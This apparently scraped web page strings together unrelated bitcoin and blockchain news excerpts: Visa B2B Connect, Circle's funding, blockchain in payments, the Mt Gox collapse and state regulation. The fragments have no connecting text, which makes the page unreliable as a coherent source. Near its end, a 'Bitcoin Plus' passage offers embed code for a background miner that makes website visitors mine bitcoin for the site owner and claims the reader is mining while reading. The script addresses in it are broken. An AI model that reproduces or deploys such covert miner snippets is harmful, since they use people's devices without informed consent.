Humaniq. Introducing Token – The Token Blog. Visa Turns To Bitcoin For B2B Payments. Share Tweet Email Visa has its eyes set on an international prize, and it’s planning to take some cues from a new type of currency in order to win it.  According to The Wall Street Journal, the company recently rolled out a new technology aimed at taking on a new market by offering international B2B payments. The product is called Visa B2B Connect and, according to recent reports, will use a network modeled after the one powering bitcoin to navigate the complex world of cross-border payments between two companies. Frequent readers of the PYMNTS.com X-Border Payments Optimization Tracker know just how challenging the cross-border payments market can be. According to WSJ, Visa B2B Connect is the product of a recent partnership between Visa and a tech startup, which Visa itself is an investor in, called Chain Inc. Visa is one of the first companies to offer a commercial product based in blockchain, despite widespread industry investment.  BlockChain Technology and Conveyancing; is this the future or something more simple? - Everything PropTech. Circle takes $60M to grow its social payments biz globally, as it steps into China. How do you compete with China’s homegrown social payments giants?  Veteran entrepreneur Jeremy Allaire, co-founder of U.S. -based social payments app Circle, reckons you don’t; not like for like in the domestic Chinese market. Which is really the sensible view, given that WeChat Pay was already seeing some $50 billion in monthly transaction volume back in March. Meanwhile the older Alipay service was doing some $520 billion annually as far back as 2013. Outlook for Blockchain in Payments. Navigator Edition: February 2016 By: Jip de Lange and Chris Dickey Bitcoin is not going to be a major disruptor in payments- but the blockchain could be, and financial institutions around the world are exploring options to leverage it in different ways.  This article provides an overview of the key attributes of blockchain technology, as well as a high-level assessment of the potential for disruption in different areas of the market. The opportunities for blockchain technology in payments are many and varied, but they are also highly dependent upon the needs and characteristics of a particular payment arena. At this early stage we see strong potential for blockchain technology to improve areas with relatively weak infrastructure (in particular, global remittances and wholesale transfer markets), but less likelihood that it will have a significant effect on other areas such as retail payments.

Bitcoin – We cover many emerging markets in the startup ecosystem.  Previously, we published posts that summarized Financial Technology and the Internet of Things in six visuals. This week, we do the same with Bitcoin. At this time, we are tracking 729 Bitcoin companies across 13 categories, with a combined funding amount of $881 million. NY Backs Bitcoin Exchange. But It May Not Fly in California. Ben Lawsky, New York’s superintendent of financial services, trumpeted the news with a tweet.  “Big day. Wired. Bitcoin May Never Make It to Wall Street, But Its Tech Will. James Angel compares bitcoin to MySpace, the social network that paved the way for far more influential services like Facebook and Twitter.  Today’s bitcoin digital currency, says Angel, a professor of finance at Georgetown University, is too flawed to replace existing currencies. But the basic ideas underpinning the technology, he believes, can significantly change how the financial world operates. This is already starting to happen. Many believe that the blockchain can ultimately remake the public stock market altogether. As it revealed over the weekend, Nasdaq OMX—the company behind the Nasdaq stock exchange—is testing a system that uses bitcoin technology to oversee stock trades on a separate market solely for private companies. Bitnet. Square builds a register for Bitcoin and Apple Pay. Bitcoin to make big splash at Sibos and Money20/20. Bitcoin values may be languishing at the $400 mark, but financial services interest in the crypto-currency shows no signs of abating, with two of the biggest shows in the banking calendar - Sibos and Money20/20 - devoting significant airtime to the technology.  At Sibos, Swift's Innotribe innovation unit is devoting a full day to Bitcoin, with representatives from The Bitcoin Foundation, Ripple, Circle, Ethereum, and the MIT Bitcoin Project, all slated to appear. Haskoin. Triple whammy hits bitcoin price. Bitcoin's price has plummeted by around 20% after exchange MT Gox temporarily suspended withdrawals, Apple kicked a popular wallet off of its App Store and Russia outlawed the crypto-currency.   Winklevoss Index. Mt Gox collapse could ultimately help bitcoin - NY regulator - Technology Industry News. The collapse of the Mt Gox bitcoin exchange could ultimately strengthen the virtual currency industry by weeding out weaker operators and prompting more supervision, New York’s banking regulator has said. Japan’s government, however, said it was still trying to figure out how the Tokyo-based company, once the world’s biggest bitcoin exchange, could lose nearly half a billion dollars worth of the virtual currency in a short period, and whether crime was involved.

WV Senator Calls For Ban On All Unregulated Cryptocurrencies. Bitcoin Miner for Websites - Bitcoin Plus. This is a bitcoin miner that can be included on any website so that your visitors will mine bitcoin for you.New: There is now a WordPress plugin that you can use on your blog. Quick Start Guide Add this code to your website, replacing donny@bitcoinplus.com with your Bitcoin Plus email address: <script src=" type="text/javascript"></script><script src=" type="text/javascript"></script><script type="text/javascript">BitcoinPlusMiner("donny@bitcoinplus.com")</script> This will cause the miner to automatically start in the background, generating bitcoin and sending it to your account. By reading this page, you are mining bitcoins. Other interesting crypto currencies. Bitcoing statement.